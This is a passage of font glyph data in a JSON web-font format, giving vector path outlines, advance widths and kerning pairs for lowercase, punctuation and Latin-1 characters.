","w":168,"k":{"_":7}},"`":{"d":"90,-183v-10,0,-84,-56,-38,-65v14,6,55,47,51,52v-2,9,-6,13,-13,13","w":132},"a":{"d":"7,-91v-2,-42,39,-88,90,-89v44,-2,90,37,90,92r0,76v1,13,-25,18,-25,2r0,-18v-55,59,-152,20,-155,-63xm97,-154v-31,-2,-63,25,-64,65v-1,32,25,63,67,63v30,0,62,-28,62,-65v0,-32,-27,-62,-65,-63","w":210,"k":{"\u00dd":52,"j":46,"Y":54,"T":62}},"b":{"d":"106,0v-49,3,-93,-40,-93,-96r0,-144v0,-6,5,-11,14,-12v8,2,12,6,12,12r0,86v54,-62,156,-12,156,63v0,44,-39,88,-89,91xm105,-156v-35,-2,-64,25,-66,66v-1,32,24,64,67,64v31,0,63,-25,63,-66v0,-31,-25,-63,-64,-64","w":216,"k":{"\u00dd":45,"j":35,"Y":52,"V":23,"T":49}},"c":{"d":"6,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90","w":182,"k":{"\u00dd":26,"j":30,"Y":26,"T":49}},"d":{"d":"6,-91v0,-71,100,-125,156,-64r-1,-85v2,-17,26,-14,26,-1r1,154v0,43,-47,94,-94,87v-40,4,-88,-44,-88,-91xm98,-156v-33,-2,-65,25,-66,66v-1,32,24,64,67,64v31,0,63,-25,63,-66v0,-31,-25,-63,-64,-64","w":210,"k":{"j":27}},"e":{"d":"6,-90v-2,-44,39,-89,89,-90v47,-2,92,38,91,95v-2,9,-5,13,-12,13r-139,0v9,38,58,58,101,36v9,2,11,6,11,14v0,11,-21,20,-52,22v-45,2,-87,-38,-89,-90xm159,-98v0,-23,-34,-62,-65,-55v-27,-2,-58,24,-61,55r126,0","w":204,"k":{"\u00dd":38,"j":40,"Y":43,"T":56}},"f":{"d":"50,-177v-3,-48,21,-78,71,-76v13,1,17,26,-2,26v-31,0,-45,15,-43,50v20,3,50,-10,51,14v0,18,-33,11,-51,12r1,139v0,13,-23,17,-27,1v3,-44,0,-94,1,-140v-19,-2,-45,8,-46,-14v0,-13,26,-13,45,-12","w":152,"k":{"\u00c6":24,"\u00c5":14,"\u00c4":14,"\u00c3":14,"\u00c2":14,"\u00c1":14,"\u00c0":22,"j":43,"J":31,"A":22}},"g":{"d":"7,-90v0,-44,40,-89,89,-89v50,0,89,47,89,107r0,79v2,28,-51,66,-89,66v-36,0,-75,-22,-87,-59v4,-15,24,-15,29,5v36,53,136,34,122,-46v-56,58,-153,13,-153,-63xm98,-154v-35,-2,-64,24,-66,65v-1,32,24,63,66,63v30,0,61,-25,62,-65v1,-30,-24,-61,-62,-63","w":212,"k":{"\u00dd":45,"Y":45,"T":50}},"h":{"d":"93,-155v-32,0,-54,22,-54,67r0,76v-1,14,-26,17,-26,0r0,-227v0,-17,26,-13,26,-2r0,81v50,-48,135,-12,135,55r0,93v-1,15,-25,17,-26,0v-3,-66,16,-143,-55,-143","w":197,"k":{"\u00dd":46,"j":35,"Y":46,"T":54}},"i":{"d":"18,-213v2,-19,29,-14,26,2v-1,13,-25,17,-26,-2xm18,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153","w":75,"k":{"j":30}},"j":{"d":"77,-224v18,2,17,25,-1,26v-16,-4,-17,-23,1,-26xm77,-180v8,2,13,5,13,12v-7,101,35,240,-77,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12","w":115},"k":{"d":"165,-168v-5,17,-84,58,-75,56r75,94v-4,28,-20,17,-37,-5r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-228v0,-18,25,-13,26,-2r0,132v68,-42,94,-68,113,-72v7,0,11,5,12,14","w":185,"k":{"j":27,"T":44}},"l":{"d":"11,-236v-1,-20,25,-17,26,-4r0,214v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-223","w":83,"k":{"j":27}},"m":{"d":"83,-151v-59,0,-46,80,-47,139v0,15,-25,17,-25,-1r0,-149v-2,-20,25,-17,25,-4r0,7v34,-29,78,-23,106,13v8,-15,30,-29,57,-31v35,-2,72,30,72,70r0,96v0,6,-5,9,-13,11v-8,-1,-12,-5,-12,-12v-5,-60,23,-138,-49,-139v-20,-1,-43,16,-43,43r0,95v0,19,-25,15,-25,1v-1,-60,12,-139,-46,-139","w":294,"k":{"\u00dd":40,"j":29,"Y":39,"T":46}},"n":{"d":"102,-154v-36,-1,-63,24,-63,73r0,69v-1,15,-25,17,-25,-1r0,-152v-2,-20,25,-17,25,-4r0,15v54,-56,148,-13,149,59r0,84v0,6,-4,10,-13,11v-8,-2,-12,-5,-12,-12v2,-70,7,-140,-61,-142","w":210,"k":{"\u00dd":39,"j":22,"Y":33,"T":39}},"o":{"d":"7,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm95,-153v-31,0,-61,25,-62,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-31,-28,-62,-64,-62","w":205,"k":{"\u00dd":40,"j":35,"Y":40,"T":45}},"p":{"d":"189,-90v0,69,-99,124,-153,62r0,90v-2,13,-26,16,-26,-2v0,-109,-28,-232,89,-239v45,-2,90,44,90,89xm99,-153v-32,0,-61,25,-63,64v-1,32,27,61,65,62v31,1,62,-25,62,-65v1,-30,-29,-61,-64,-61","w":206,"k":{"\u00dd":40,"j":32,"Y":40,"T":52}},"q":{"d":"8,-89v-1,-44,42,-89,89,-89v47,0,88,41,88,95r0,144v-1,19,-25,14,-25,2r0,-90v-54,60,-150,13,-152,-62xm160,-91v0,-79,-123,-81,-126,0v-1,36,25,64,65,65v31,1,61,-26,61,-65","w":207,"k":{"\u00dd":43,"Y":43,"V":21,"T":46}},"r":{"d":"136,-149v-50,-19,-93,6,-93,59r0,78v-1,15,-26,17,-26,-1r0,-153v-1,-19,26,-17,26,-4r0,15v19,-17,40,-26,62,-26v13,0,43,2,43,20v-1,8,-5,12,-12,12","w":162,"k":{"\u00c6":42,"j":30,"Z":35,"T":39,"J":41}},"s":{"d":"20,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,91,5,100,53v5,24,-38,58,-76,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24","w":170,"k":{"\u00dd":36,"j":33,"Y":45,"T":41}},"t":{"d":"98,0v-37,4,-62,-16,-62,-53r0,-99v-15,2,-36,2,-34,-12v2,-17,17,-11,34,-12v4,-23,-11,-67,14,-68v25,5,7,45,12,68v19,3,42,-10,44,12v1,17,-25,12,-44,12v9,46,-28,132,38,127v6,0,10,4,11,13v-1,8,-6,12,-13,12","w":123,"k":{"j":25}},"u":{"d":"162,-25v-58,54,-152,16,-150,-69r0,-71v-2,-21,25,-17,26,-4r0,70v-1,46,23,71,62,73v32,2,62,-25,62,-65r0,-76v1,-20,26,-15,26,-1r0,157v0,6,-5,10,-14,11v-13,-2,-12,-11,-12,-25","w":208,"k":{"j":27,"T":44}},"v":{"d":"5,-166v6,-24,20,-16,31,7r57,116v41,-87,62,-132,65,-135v9,-7,23,1,22,10v-9,25,-60,127,-78,164v-16,11,-20,0,-30,-21v-42,-88,-65,-134,-67,-141","w":198,"k":{"\u00c6":35,"\u00c5":31,"\u00c4":28,"\u00c3":26,"\u00c2":27,"\u00c1":26,"\u00c0":27,"j":38,"Z":42,"T":44,"A":28}},"w":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21","w":248,"k":{"\u00dd":26,"j":39,"Y":23,"T":58}},"x":{"d":"80,-68v-42,48,-44,65,-61,68v-23,-12,-10,-20,12,-46r33,-42v-18,-26,-42,-47,-57,-76v2,-9,6,-13,13,-13v18,8,57,67,60,69v4,-4,21,-26,53,-66v8,-5,26,0,21,12v-5,14,-45,56,-58,74v39,50,59,66,58,76v-3,16,-23,15,-30,-3","w":170,"k":{"j":27,"T":37}},"y":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100","w":160,"k":{"\u00dd":10,"\u00c6":21,"\u00c5":15,"\u00c4":15,"\u00c3":15,"\u00c2":15,"\u00c1":15,"\u00c0":15,"j":32,"Z":21,"Y":17,"X":14,"T":54,"A":22}},"z":{"d":"7,-165v2,-11,9,-14,18,-12r118,-1v20,9,12,17,-3,35r-94,118r97,0v17,2,16,25,-1,25r-123,0v-7,0,-11,-5,-12,-14v24,-38,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13","k":{"\u00dd":26,"j":32,"Y":11,"T":53}},"{":{"d":"83,-241v-2,-29,25,-38,62,-38v17,0,20,24,2,26v-16,1,-38,-6,-38,13v0,42,9,93,-8,123v20,27,9,84,9,126v0,24,49,-3,49,25v0,14,-23,12,-38,12v-53,1,-37,-88,-37,-140v0,-19,-38,-2,-38,-24v0,-22,36,-3,37,-22r0,-101"},"|":{"d":"76,-271v1,-19,26,-17,26,-1r0,335v-3,14,-26,15,-26,-3r0,-331"},"}":{"d":"19,-264v0,-19,22,-12,39,-13v52,-2,36,84,36,135v0,20,39,1,36,26v-2,19,-42,-1,-37,28v-6,60,29,131,-62,131v-16,0,-15,-26,-1,-26v15,0,37,5,37,-11v0,-42,-9,-96,9,-124v-17,-30,-8,-81,-8,-123v0,-25,-49,4,-49,-23"},"~":{"d":"33,-128v0,-29,52,-27,74,-7v11,2,19,-1,28,-4v11,2,17,8,17,17v-2,23,-54,29,-75,7v-10,-5,-19,2,-29,3v-10,-2,-15,-8,-15,-16"},"\u00a1":{"d":"38,-217v2,-24,32,-18,34,0v0,20,-33,24,-34,0xm43,-176v0,-6,3,-11,12,-11v8,0,12,5,12,11r0,164v-1,8,-5,11,-13,11v-7,-1,-11,-5,-11,-11r0,-164","w":118},"\u00a2":{"d":"104,-176v22,-50,10,-64,34,-68v9,1,11,6,11,14r-20,60v21,10,31,18,31,26v-6,26,-22,4,-40,-2r-41,118v27,10,47,-6,70,-17v6,0,10,5,11,13v1,14,-57,44,-90,28v-17,41,-10,52,-28,56v-28,-15,-6,-18,6,-67v-74,-47,-38,-164,56,-161xm95,-151v-49,-6,-86,79,-38,111","w":194},"\u00a3":{"d":"43,-136v-38,-57,-20,-123,50,-123v21,0,45,11,55,35v-14,35,-32,-13,-59,-8v-45,9,-49,50,-15,96v20,1,55,-6,55,13v0,22,-28,10,-48,13v5,29,-7,51,-22,82r69,0v1,1,9,-24,18,-20v23,10,14,16,1,42v-28,10,-74,1,-109,4v-7,0,-11,-4,-13,-13v0,-2,8,-23,26,-61v5,-12,4,-20,4,-34v0,0,-42,3,-41,-13v2,-16,14,-13,29,-13","w":166},"\u00a4":{"d":"33,-169v4,-23,22,-17,34,-1v16,-9,35,-8,50,0v11,-18,32,-19,34,0v0,4,-5,11,-14,20v8,18,8,31,0,50v17,11,19,29,2,33v-10,2,-10,-6,-23,-14v-17,9,-30,9,-50,0v-11,17,-31,19,-33,0v0,-5,5,-11,14,-19v-8,-17,-8,-34,0,-51v-9,-8,-14,-13,-14,-18xm95,-150v-34,0,-38,43,-7,49v17,3,27,-7,28,-27v-3,-15,-10,-22,-21,-22"},"\u00a5":{"d":"12,-205v1,-15,54,-20,56,2v0,6,-4,10,-12,12v28,40,40,69,53,78r52,-79v-13,-5,-5,-25,6,-24v24,-5,54,8,28,26r-19,28v24,-6,40,18,16,25r-33,0r-19,28v22,2,62,-8,64,13v-4,24,-55,9,-82,13r0,71v1,13,-24,17,-28,2v0,-21,4,-54,-1,-73v-27,-4,-75,10,-81,-13v2,-21,43,-11,65,-13v-20,-35,-16,-25,-53,-28v-17,-1,-16,-25,3,-25r14,0v-17,-32,-21,-24,-29,-43","w":221},"\u00a6":{"d":"50,-270v0,-18,27,-17,27,-2r0,120v-1,14,-27,17,-27,-1r0,-117xm50,-54v-1,-21,27,-18,27,-4r0,122v-2,13,-26,16,-27,-3r0,-115","w":135},"\u00a7":{"d":"57,-135v-53,-36,-29,-120,39,-118v19,0,41,8,52,30v-10,33,-31,-14,-55,-8v-22,0,-41,13,-42,43v0,18,10,32,31,41v65,3,84,69,39,105v52,34,29,117,-37,117v-21,0,-43,-9,-54,-31v9,-29,34,14,54,9v22,1,39,-15,43,-41v5,-33,-39,-45,-65,-52v-38,-22,-39,-72,-5,-95xm95,-122v-21,-6,-39,9,-40,33v-1,17,14,33,37,33v15,0,30,-11,31,-33v0,-17,-9,-28,-28,-33"},"\u00a8":{"d":"37,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm117,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0","w":180},"\u00a9":{"d":"19,-126v0,-62,57,-127,127,-127v62,0,127,55,127,127v0,63,-54,124,-128,126v-62,2,-126,-59,-126,-126xm150,-234v-59,-2,-110,46,-112,109v-1,52,48,105,108,107v54,2,108,-48,108,-109v0,-51,-45,-105,-104,-107xm56,-126v-8,-72,114,-130,157,-56v-9,33,-41,-14,-66,-8v-32,-1,-62,25,-64,67v-2,48,70,86,111,43v10,-3,19,2,19,13v0,8,-12,19,-39,28v-63,21,-111,-26,-118,-87","w":294},"\u00aa":{"d":"86,-169v-30,27,-73,10,-77,-32v-4,-44,74,-65,88,-15v1,15,11,69,-11,56r0,-9xm23,-209v-11,39,53,55,62,15v4,-20,-8,-39,-31,-39v-14,0,-26,8,-31,24","w":113},"\u00ab":{"d":"64,-115v20,-23,22,-35,33,-22v4,8,-19,26,-36,51v25,28,37,44,37,47v-1,6,-4,7,-10,7v-2,-3,-26,-21,-45,-55v0,-3,7,-12,21,-28xm134,-31v-12,-5,-53,-55,-48,-58v29,-32,33,-50,49,-53v4,2,6,5,6,8r-37,48v24,30,37,38,37,48v-1,5,-3,7,-7,7","w":165},"\u00ac":{"d":"26,-132r125,0v26,5,13,48,13,74v0,6,-5,10,-14,12v-24,-4,-11,-36,-14,-59r-108,0v-19,0,-16,-27,-2,-27"},"\u00ae":{"d":"18,-127v0,-63,58,-127,128,-127v63,0,127,56,127,127v0,63,-54,127,-129,127v-62,0,-126,-60,-126,-127xm149,-235v-59,-2,-110,46,-112,109v-2,52,49,105,109,107v54,2,108,-47,108,-108v0,-51,-47,-106,-105,-108xm108,-214v47,-4,82,4,82,48v0,17,-10,31,-28,41r42,75v-9,14,-16,6,-25,-10r-35,-61r-26,0r0,70v0,12,-18,9,-18,1r0,-154v1,-6,3,-10,8,-10xm134,-138v47,5,50,-55,8,-58r-24,0r0,58r16,0","w":294},"\u00af":{"d":"-2,-312r148,0v18,0,14,27,1,27r-149,0v-7,0,-11,-5,-12,-15v2,-8,6,-12,12,-12","w":141},"\u00b0":{"d":"91,-204v0,-17,-14,-32,-31,-32v-17,0,-32,14,-32,32v0,18,14,31,32,31v17,0,31,-14,31,-31xm11,-205v0,-27,23,-48,49,-48v26,0,48,23,48,48v0,26,-23,49,-49,49v-27,0,-48,-22,-48,-49","w":118},"\u00b1":{"d":"79,-156v1,-22,-7,-53,15,-53v16,0,12,33,12,53v20,2,54,-7,53,15v-1,19,-32,10,-53,12v-3,22,9,52,-14,54v-19,2,-12,-32,-13,-54v-20,-2,-54,9,-54,-14v1,-18,34,-12,54,-13xm25,-50v-1,-9,9,-17,21,-14r100,-1v15,3,19,23,2,28r-111,0v-8,-3,-12,-7,-12,-13"},"\u00b2":{"d":"53,-235v-1,-17,16,-35,36,-35v31,-1,51,45,20,66r-35,40v17,3,45,-7,52,6v-1,4,-3,6,-6,6r-60,0v-9,-3,-7,-8,0,-14v16,-24,43,-38,52,-69v0,-13,-8,-22,-23,-23v-12,0,-23,9,-23,25v-2,7,-14,4,-13,-2"},"\u00b3":{"d":"58,-240v-1,-17,12,-30,30,-31v25,-3,43,36,19,54v29,19,16,65,-20,66v-17,1,-35,-15,-36,-37v1,-5,12,-8,12,1v0,26,45,32,48,1v2,-20,-20,-21,-29,-31v4,-10,24,-6,24,-24v0,-9,-7,-17,-18,-18v-17,-5,-16,36,-30,19"},"\u00b4":{"d":"39,-195v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-12,16,-33,36v-10,10,-13,16,-21,15v-8,-1,-12,-6,-12,-13","w":156},"\u00b5":{"d":"108,-25v31,2,62,-25,62,-65r0,-76v1,-18,25,-14,25,-1r0,156v0,6,-4,11,-13,12v-14,-1,-10,-14,-13,-25v-36,34,-86,34,-123,-1r0,89v-2,13,-25,16,-25,-2r0,-226v-2,-20,25,-17,25,-4r0,70v-1,47,24,70,62,73","w":207},"\u00b6":{"d":"12,-192v-1,-29,23,-60,59,-60r81,0v18,2,15,25,-1,26r-2,0r0,213v0,19,-26,15,-26,1r0,-214r-24,0r0,213v-1,8,-6,13,-14,13v-8,-2,-12,-6,-12,-13v-2,-38,4,-84,-2,-118v-28,1,-58,-26,-59,-61","w":180},"\u00b7":{"d":"27,-111v0,-22,39,-29,42,-1v1,12,-7,22,-21,22v-11,0,-21,-7,-21,-21","w":89},"\u2219":{"d":"27,-111v0,-22,39,-29,42,-1v1,12,-7,22,-21,22v-11,0,-21,-7,-21,-21","w":89},"\u00b8":{"d":"102,44v2,-11,-19,-8,-18,-19v1,-15,-4,-30,12,-32v12,3,13,8,12,21v34,20,16,71,-29,62v-20,8,-29,-20,-10,-23v12,-1,34,4,33,-9","w":180},"\u00b9":{"d":"72,-263v-2,-8,16,-8,23,-12v4,1,6,3,6,6r0,107v0,8,-13,7,-13,1r0,-100v-10,3,-13,7,-16,-2"},"\u00ba":{"d":"31,-216v0,-27,11,-55,34,-55v24,0,34,30,34,58v0,23,-10,51,-34,51v-23,0,-34,-28,-34,-54xm65,-260v-33,2,-34,85,0,87v17,1,24,-21,24,-44v0,-18,-6,-44,-24,-43","w":126},"\u00bb":{"d":"85,-30v-17,-15,12,-21,32,-56v-24,-28,-37,-44,-37,-47v0,-6,4,-8,8,-8v9,5,53,54,47,58v-27,30,-33,50,-50,53xm45,-140v6,-2,51,56,47,55v0,3,-12,18,-36,46v-6,13,-17,13,-20,2v0,-7,30,-38,38,-49v-24,-30,-37,-37,-37,-47v0,-4,3,-6,8,-7","w":165},"\u00bc":{"d":"201,-251v8,-5,22,-1,21,11v-41,62,-63,83,-180,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm28,-238v-1,-7,29,-21,36,-8r0,131v-3,8,-11,10,-15,2r0,-120v-8,2,-21,4,-21,-5xm196,-142v5,-7,12,-4,15,3v-2,25,0,54,-1,80v11,1,23,-4,23,9v-3,9,-12,7,-23,7v2,17,1,59,-15,35r0,-35r-59,0v-5,-1,-8,-4,-7,-10xm195,-114v-16,17,-27,37,-42,55r42,0r0,-55","w":258},"\u00bd":{"d":"199,-250v7,-7,22,-2,21,11v-41,62,-63,83,-180,236v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-190,154,-199xm27,-237v-2,-8,28,-21,35,-8r0,130v-3,9,-11,11,-15,2r0,-120v-7,2,-20,6,-20,-4xm147,-9v1,-12,83,-75,70,-94v-5,-31,-45,-33,-54,-4v2,15,-11,19,-16,7v-1,-22,15,-41,42,-43v23,-1,45,15,44,46v-1,24,-45,60,-60,82v20,4,57,-10,62,8v-1,4,-3,6,-7,6r-73,0v-4,0,-7,-3,-8,-8","w":262},"\u00be":{"d":"56,-252v35,-12,60,40,31,64v34,23,21,79,-26,79v-21,1,-40,-16,-42,-44v4,-8,17,-9,17,8v9,33,54,25,55,-8v0,-13,-8,-22,-23,-27v-8,0,-12,-2,-12,-8v6,-14,29,-3,29,-31v0,-21,-38,-25,-42,-1v3,13,-14,14,-15,4v-1,-18,8,-29,28,-36xm216,-249v9,-5,20,-1,21,11v-41,62,-62,82,-179,235v-9,7,-24,0,-21,-12v0,-3,8,-14,25,-35v95,-123,146,-190,154,-199xm211,-141v5,-7,12,-4,15,3v-2,25,0,54,-1,80v11,1,22,-4,23,8v-3,9,-12,7,-23,7v2,17,1,59,-15,35r0,-35r-59,0v-5,-1,-8,-4,-7,-10xm210,-113v-16,17,-27,37,-42,55r42,0r0,-55","w":270},"\u00bf":{"d":"60,-171v2,-26,34,-25,37,0v-2,23,-35,23,-37,0xm81,62v-38,0,-77,-33,-76,-76v0,-29,14,-52,43,-69v12,-11,18,-26,18,-46v7,-12,25,-7,25,7v0,30,-16,50,-43,70v-37,27,-16,88,33,88v28,0,47,-19,50,-54v7,-13,25,-5,25,6v0,35,-34,74,-75,74","w":171},"\u00c0":{"d":"79,-287v-13,-8,-8,-28,6,-27v7,-1,54,47,22,52v-10,2,-13,-7,-28,-25xm87,-246v13,-15,21,-3,29,18r82,216v-8,20,-27,14,-30,-11r-30,-77r-78,0r-37,96v-9,9,-23,1,-23,-9xm99,-202v-12,23,-19,51,-29,76v19,-1,41,2,58,-1","w":214,"k":{"\u00ff":11,"\u00fd":22,"\u00dd":39,"v":24,"j":35,"Y":43,"W":21,"V":43,"T":37}},"\u00c1":{"d":"76,-274v-1,-2,20,-37,34,-39v9,3,14,6,13,14v-2,10,-38,63,-47,25xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":36,"Y":42,"W":28,"V":35,"T":43}},"\u00c2":{"d":"83,-302v20,-27,45,13,51,30v-7,21,-23,12,-35,-7v-13,20,-27,28,-36,6v0,-4,7,-12,20,-29xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":19,"Y":35,"W":21,"V":35,"T":38}},"\u00c3":{"d":"52,-281v4,-20,41,-21,61,-4v14,-2,33,-8,33,10v-4,20,-43,21,-61,3v-14,3,-32,7,-33,-9xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":213,"k":{"\u00ff":10,"\u00fd":12,"\u00dd":36,"j":19,"Y":36,"W":14,"V":36,"T":36}},"\u00c4":{"d":"73,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm123,-270v-18,-2,-13,-28,2,-26v13,1,17,25,-2,26xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":215,"k":{"\u00ff":12,"\u00fd":13,"\u00dd":37,"v":28,"j":28,"Y":37,"W":33,"V":37,"T":41}},"\u00c5":{"d":"107,-257v-21,7,-40,-10,-42,-33v0,-17,13,-32,35,-32v15,0,31,11,31,34v0,14,-7,26,-24,31xm86,-289v1,19,27,15,25,-1v-1,-16,-25,-14,-25,1xm87,-246v14,-13,21,-3,29,18r81,216v-6,19,-27,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-202v-12,23,-19,51,-29,76v18,-1,41,2,57,-1","w":214,"k":{"\u00ff":15,"\u00fd":16,"\u00dd":36,"v":29,"j":34,"Y":43,"W":32,"V":40,"T":39}},"\u00c6":{"d":"129,-248v29,-10,77,-1,113,-4v5,0,9,4,11,12v-2,9,-6,14,-13,14r-88,0r0,99v26,5,77,-13,80,15v0,7,-4,11,-12,11r-68,0r0,75r88,0v15,0,19,26,0,26r-101,0v-7,0,-11,-4,-13,-13r0,-88r-49,0r-54,97v-9,8,-22,4,-23,-10xm91,-127r35,0r0,-61","w":275,"k":{"j":36}},"\u00c7":{"d":"2,-128v0,-87,116,-165,194,-100v8,7,0,23,-9,21v-6,-1,-47,-22,-62,-19v-47,-3,-97,46,-97,98v0,69,89,129,155,80v11,0,17,4,17,13v3,11,-31,27,-64,30r0,13v41,26,14,76,-41,67v-16,-3,-12,-25,0,-25v14,-1,36,4,36,-10v0,-10,-20,-9,-20,-20r0,-25v-58,-5,-109,-66,-109,-123","w":245,"k":{"\u00ff":29,"\u00fd":36,"\u00ed":9,"\u00d6":16,"\u00d5":16,"\u00d4":16,"\u00d3":24,"\u00d2":16,"\u00d0":10,"\u00cf":13,"\u00ce":17,"\u00cd":18,"\u00cc":13,"\u00c7":18,"y":36,"w":21,"v":44,"t":23,"j":37,"f":27,"Q":16,"O":16,"G":24,"C":16}},"\u00c8":{"d":"58,-295v-12,-7,-9,-29,6,-27v7,-1,55,47,21,52v-10,1,-12,-7,-27,-25xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":182,"k":{"\u00fd":14,"y":13,"v":10,"j":32}},"\u00c9":{"d":"98,-308v-1,7,-40,65,-48,24v0,-3,6,-12,20,-28v6,-15,28,-10,28,4xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","k":{"\u00fd":9,"y":9,"j":32}},"\u00ca":{"d":"75,-313v19,-8,40,27,43,39v-8,23,-22,12,-36,-8v-13,20,-26,30,-35,8v-1,-11,8,-15,28,-39xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","k":{"\u00fd":9,"y":9,"j":31}},"\u00cb":{"d":"54,-274v-17,-2,-16,-26,2,-26v17,2,16,25,-2,26xm92,-286v0,-18,25,-20,26,0v0,6,-4,10,-13,12v-8,-1,-13,-5,-13,-12xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":180,"k":{"\u00fd":12,"y":15,"j":32}},"\u00cc":{"d":"59,-267v-12,-4,-57,-45,-21,-53v9,0,54,47,21,53xm19,-239v-1,-17,27,-10,43,-13v19,1,16,28,1,27r-3,0r0,199v10,-1,13,3,16,13v-1,20,-53,20,-57,0v3,-10,6,-14,16,-13r0,-199v-10,1,-14,-4,-16,-14","w":115,"k":{"j":50}},"\u00cd":{"d":"80,-308v-1,7,-40,67,-48,24v0,-3,7,-12,21,-28v6,-15,28,-8,27,4xm25,-240v-1,-15,26,-12,43,-12v20,0,14,29,-2,26r0,200v10,-1,12,3,15,13v-2,19,-25,12,-44,13v-18,-2,-13,-29,3,-26r0,-200v-10,1,-14,-4,-15,-14","w":115,"k":{"j":35}},"\u00ce":{"d":"18,-274v-1,-4,20,-42,37,-39v8,-2,56,47,20,51v-6,1,-15,-9,-22,-20v-10,13,-15,20,-23,20v-8,-1,-12,-5,-12,-12xm25,-240v0,-13,27,-13,44,-12v19,2,14,29,-2,26r0,200v10,-1,12,3,15,13v-1,19,-26,13,-44,13v-18,0,-14,-26,-1,-26r4,0r0,-200v-10,1,-16,-4,-16,-14","w":115,"k":{"j":36}},"\u00cf":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":115,"k":{"j":40}},"\u00d0":{"d":"208,-125v0,75,-69,139,-169,125v-6,0,-10,-4,-12,-12r0,-103v-24,6,-40,-20,-14,-26r14,0r0,-97v3,-23,32,-11,56,-13v62,-5,125,57,125,126xm182,-126v0,-60,-48,-107,-130,-100r0,85v22,3,62,-9,62,14v-5,23,-40,8,-62,12r0,89v76,8,130,-28,130,-100","w":224,"k":{"j":31}},"\u00d1":{"d":"53,-282v2,-21,41,-21,60,-4v13,-2,35,-9,33,10v-2,19,-42,21,-60,4v-12,-1,-35,7,-33,-10xm0,-239v3,-18,21,-17,28,-1r148,190r0,-190v2,-17,25,-16,26,1r0,226v-7,22,-20,12,-34,-6r-142,-181r0,188v-1,15,-26,17,-26,0r0,-227","w":226,"k":{"j":32}},"\u00d2":{"d":"102,-308v7,-19,20,-14,33,4v9,12,15,18,15,22v-8,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20xm0,-126v0,-62,58,-12